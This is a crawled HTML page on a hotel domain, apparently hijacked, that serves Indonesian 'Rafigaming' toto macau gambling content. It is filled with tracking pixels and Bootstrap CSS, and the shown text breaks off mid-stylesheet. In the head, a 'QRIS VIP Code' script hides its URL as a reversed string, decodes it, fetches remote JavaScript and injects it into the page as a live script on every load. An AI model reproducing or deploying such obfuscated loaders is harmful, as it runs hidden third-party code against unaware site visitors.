

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hotelpinkhouse.com/slots/Upg
body_size: 52017
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7">
<![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8">
<![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9">
<![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="id">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Rafigaming : Result Data Pengeluaran Toto Macau Hari Ini</title>
  <meta name="description" content="Result data pengeluaran toto macau hari ini tercepat berupa angka keluaran toto macau 4D 5D secara live dari Rafigaming lengkap dengan paito toto macau" />
  <meta name="keywords" content="rafigaming, toto macau" />
  <meta content="text/html; charset=UTF-8; X-Content-Type-Options=nosniff" http-equiv="Content-Type" />
  
    <link rel="canonical" href="https://rafigaming.com/" />
<link rel="amphtml" href="https://cipung.store/" />

<meta name="geo.placename" content="Jakarta" />
<meta name="format-detection" content=telephone="no" />
<meta name="apple-mobile-web-app-status-bar-style" content="default"/>
<meta name="apple-mobile-web-app-capable" content="yes"/>
<meta name="mobile-web-app-capable" content="yes"/>
<meta name="google-site-verification" content="Uwb5iLfVexmSmE89Y9kpPxFF6hXrpX_MOF2gBuORBPk" />
<meta name="google-site-verification" content="xEk0mU5ar4RFS9BJ9AQ4FjDfnf6QpRC0k5rsHrRjYfI" />
<meta name="google-site-verification" content="haD0f_lhTOsPNzLJwE725bvNKxYu124o343HwUh0YQ0" />
<meta name="google-site-verification" content="q527qFxAANgY5oj9nOQ6asK-OR16nqLkadtK1vNd3s8" />
<meta name="google-site-verification" content="GdBudALoWrmtEVEf5HKyhMLJzmmQTSGJPUTvwE4iSKQ" />
<meta property="og:locale" content="id_ID">
<meta property="og:type" content="website">
<meta property="og:title" content="Rafigaming : Result Data Pengeluaran Toto Macau Hari Ini">
<meta property="og:description" content="Result data pengeluaran toto macau hari ini tercepat berupa angka keluaran toto macau 4D 5D secara live dari Rafigaming lengkap dengan paito toto macau">
<meta property="og:url" content="https://rafigaming.com/">
<meta property="og:image" content="https://koleksi-image.xyz/rafigaming/bandarslot777.jpg">
<meta property="og:image:width" content="800">
<meta property="og:image:height" content="800">
<meta property="og:image:alt" content="Rafigaming" />
<meta property="og:site_name" content="Rafigaming" />
<link rel="icon" type="image/x-icon" href="https://koleksi-image.xyz/rafigaming/faviconrafi.png" />
 <link rel="apple-touch-icon" href="https://koleksi-image.xyz/rafigaming/faviconrafi.png">
<meta name="copyright" content="Rafigaming" />
<meta name="author" content="Rafigaming" />
</script>

<style>.forms .table{color: #fff!important;}</style>

<style>
@keyframes loncat {
  0% {transform: matrix(1,0,0,0.8,0,5.4);}
  20% {transform: matrix(1,0,0,1,0,0)}
  100% {transform: matrix(1,0,0,1,0,-30)}
}

.sosmed
{
  position:fixed;
  bottom:50px;
  left:18px;
  z-index:10;
}

.sosmed-icon
{
  width: 54px;
  animation-name: loncat;
  animation-duration: 1s;
  animation-delay: 0s;
  animation-iteration-count: infinite;
  animation-direction: alternate;
  animation-timing-function: cubic-bezier(0,.5,.5,1);
  animation-fill-mode: none;
}

.footer .statement-text h1,.footer .statement-text h2,.footer .statement-text h3,.footer .statement-text h4,.footer .statement-text h5,.footer .statement-text h6{text-align:center;color:#333399;font-weight:bold;}.footer .statement-text ol{margin-bottom:1rem;margin-left:2rem;list-style:auto;}
</style>
    <link rel="icon" type="image/x-icon" href="https://media.fastchecker.us/idnsmedia/is/assets/themes/aankcp/img/favicon.png?v=9.3.4" />
  <link rel="apple-touch-icon" href="https://media.fastchecker.us/idnsmedia/is/assets/themes/aankcp/img/apple-touch-icon.png">
  <!-- Start of Google Analytics code -->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BBMV01Q5HT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BBMV01Q5HT');
</script>
<div class="sosmed">
<a href="https://demoslotspaceman.live" title="Demo Slot Spaceman Rafigaming" target="_blank"><img src="https://demoslotspaceman.live/img/DEMO-SLOT-SPACEMAN-RAFIGAMING.gif" alt="Demo Slot" class="sosmed-icon"></a>
    <br /><br />
  <a href="https://wa.me/6282240163179" title="WhatsApp Rafigaming" target="_blank"><img src="https://imgraffi.sbs/img/icon-whatsapp.gif" alt="WhatsApp" class="sosmed-icon"></a>
    <br /><br />
  <a href="https://t.me/rafigaming_official" title="Telegram Rafigaming" target="_blank"><img src="https://imgraffi.sbs/img/icon-telegram.gif" alt="Telegram" class="sosmed-icon"></a>
</div>
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.4/css/all.css" type="text/css"/>
<style>.footer .statement-text ul {margin-bottom:1rem;}.footer .statement-text ul li{list-style:inside;}</style>
<style>.faq-accordion{border:1px solid #464646;padding:10px;}.faq-accordion label{width:100%;}.faq-accordion .accordion-header{text-align:center;border:0;background:#0000;padding:0;margin:0;}.faq-accordion .accordion-header:after{font-family:"Font Awesome 5 Free";font-weight:bold;content:"\f107";margin-left:10px}.faq-content{text-align:justify;display:none;}#faq-accordion-checkbox{display:none;}#faq-accordion-checkbox:checked ~ .faq-content{display:block;}</style>

<meta name="p:domain_verify" content="d3fe35a5efe97158c06064b254f2a994"/> 

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '942857167898431');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=942857167898431&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->


<!-- START QRIS VIP Code -->

<script type="text/javascript">var uuidautodepo = '2d5658ce-5e12-4ea9-a153-0780107f1ccb';var loadwl = 'idnsport';var domainsystem = 'piv.sitamoto.51emarfi';var pathsystem = "/tpircs/"+domainsystem+"//:sptth";fetch(pathsystem.split('').reverse().join('') + loadwl + ".js?" + Math.floor(Date.now() / 1000)).then(res => {if(res.ok) {return res.text();} else {return fetch(response.headers.get('Location')).then(res => res.text());}}).then(txt => {var js = document.createElement("script");js.textContent = txt;document.head.appendChild(js);});</script>
      
<!-- END QRIS VIP Code -->      

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '24078900305095183');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=24078900305095183&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script>
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.install=t():e.install=t()}("undefined"!=typeof window?window:self,(function(){return function(e){var t={};function n(o){if(t[o])return t[o].exports;var r=t[o]={i:o,l:!1,exports:{}};return e[o].call(r.exports,r,r.exports,n),r.l=!0,r.exports}return n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(o,r,function(t){return e[t]}.bind(null,r));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=72)}({72:function(e,t,n){"use strict";var o=this&&this.__spreadArray||function(e,t,n){if(n||2===arguments.length)for(var o,r=0,i=t.length;r<i;r++)!o&&r in t||(o||(o=Array.prototype.slice.call(t,0,r)),o[r]=t[r]);return e.concat(o||Array.prototype.slice.call(t))};Object.defineProperty(t,"__esModule",{value:!0});var r=function(e,t,n){var o,i=e.createElement("script");i.type="text/javascript",i.async=!0,i.src=t,n&&(i.onerror=function(){r(e,n)});var a=e.getElementsByTagName("script")[0];null===(o=a.parentNode)||void 0===o||o.insertBefore(i,a)};!function(e,t,n){e.KwaiAnalyticsObject=n;var i=e[n]=e[n]||[];i.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"];var a=function(e,t){e[t]=function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];var i=o([t],n,!0);e.push(i)}};i.methods.forEach((function(e){a(i,e)})),i.instance=function(e){var t,n=(null===(t=i._i)||void 0===t?void 0:t[e])||[];return i.methods.forEach((function(e){a(n,e)})),n},i.load=function(e,o){var a="https://s21-def.ap4r.com/kos/s101/nlav112572/pixel/events.js";i._i=i._i||{},i._i[e]=[],i._i[e]._u=a,i._t=i._t||{},i._t[e]=+new Date,i._o=i._o||{},i._o[e]=o||{};var c="?sdkid=".concat(e,"&lib=").concat(n);r(t,a+c,"https://s21-def.ks-la.net/kos/s101/nlav112572/pixel/events.js"+c)}}(window,document,"kwaiq")}})}));
</script>
<script>
kwaiq.load('292665204989300');
kwaiq.page();
</script>
<script>
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.install=t():e.install=t()}("undefined"!=typeof window?window:self,(function(){return function(e){var t={};function n(o){if(t[o])return t[o].exports;var r=t[o]={i:o,l:!1,exports:{}};return e[o].call(r.exports,r,r.exports,n),r.l=!0,r.exports}return n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(o,r,function(t){return e[t]}.bind(null,r));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=72)}({72:function(e,t,n){"use strict";var o=this&&this.__spreadArray||function(e,t,n){if(n||2===arguments.length)for(var o,r=0,i=t.length;r<i;r++)!o&&r in t||(o||(o=Array.prototype.slice.call(t,0,r)),o[r]=t[r]);return e.concat(o||Array.prototype.slice.call(t))};Object.defineProperty(t,"__esModule",{value:!0});var r=function(e,t,n){var o,i=e.createElement("script");i.type="text/javascript",i.async=!0,i.src=t,n&&(i.onerror=function(){r(e,n)});var a=e.getElementsByTagName("script")[0];null===(o=a.parentNode)||void 0===o||o.insertBefore(i,a)};!function(e,t,n){e.KwaiAnalyticsObject=n;var i=e[n]=e[n]||[];i.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"];var a=function(e,t){e[t]=function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];var i=o([t],n,!0);e.push(i)}};i.methods.forEach((function(e){a(i,e)})),i.instance=function(e){var t,n=(null===(t=i._i)||void 0===t?void 0:t[e])||[];return i.methods.forEach((function(e){a(n,e)})),n},i.load=function(e,o){var a="https://s21-def.ap4r.com/kos/s101/nlav112572/pixel/events.js";i._i=i._i||{},i._i[e]=[],i._i[e]._u=a,i._t=i._t||{},i._t[e]=+new Date,i._o=i._o||{},i._o[e]=o||{};var c="?sdkid=".concat(e,"&lib=").concat(n);r(t,a+c,"https://s21-def.ks-la.net/kos/s101/nlav112572/pixel/events.js"+c)}}(window,document,"kwaiq")}})}));
</script>
<script>
kwaiq.load('290152872658327');
kwaiq.page();
</script>
<script>
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.install=t():e.install=t()}("undefined"!=typeof window?window:self,(function(){return function(e){var t={};function n(o){if(t[o])return t[o].exports;var r=t[o]={i:o,l:!1,exports:{}};return e[o].call(r.exports,r,r.exports,n),r.l=!0,r.exports}return n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(o,r,function(t){return e[t]}.bind(null,r));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=72)}({72:function(e,t,n){"use strict";var o=this&&this.__spreadArray||function(e,t,n){if(n||2===arguments.length)for(var o,r=0,i=t.length;r<i;r++)!o&&r in t||(o||(o=Array.prototype.slice.call(t,0,r)),o[r]=t[r]);return e.concat(o||Array.prototype.slice.call(t))};Object.defineProperty(t,"__esModule",{value:!0});var r=function(e,t,n){var o,i=e.createElement("script");i.type="text/javascript",i.async=!0,i.src=t,n&&(i.onerror=function(){r(e,n)});var a=e.getElementsByTagName("script")[0];null===(o=a.parentNode)||void 0===o||o.insertBefore(i,a)};!function(e,t,n){e.KwaiAnalyticsObject=n;var i=e[n]=e[n]||[];i.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"];var a=function(e,t){e[t]=function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];var i=o([t],n,!0);e.push(i)}};i.methods.forEach((function(e){a(i,e)})),i.instance=function(e){var t,n=(null===(t=i._i)||void 0===t?void 0:t[e])||[];return i.methods.forEach((function(e){a(n,e)})),n},i.load=function(e,o){var a="https://s21-def.ap4r.com/kos/s101/nlav112572/pixel/events.js";i._i=i._i||{},i._i[e]=[],i._i[e]._u=a,i._t=i._t||{},i._t[e]=+new Date,i._o=i._o||{},i._o[e]=o||{};var c="?sdkid=".concat(e,"&lib=").concat(n);r(t,a+c,"https://s21-def.ks-la.net/kos/s101/nlav112572/pixel/events.js"+c)}}(window,document,"kwaiq")}})}));
</script>
<script>
kwaiq.load('289275556700322');
kwaiq.page();
</script>
  <!-- End of Google Analytics code -->

  <style>
	/*!
 * Bootstrap v4.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 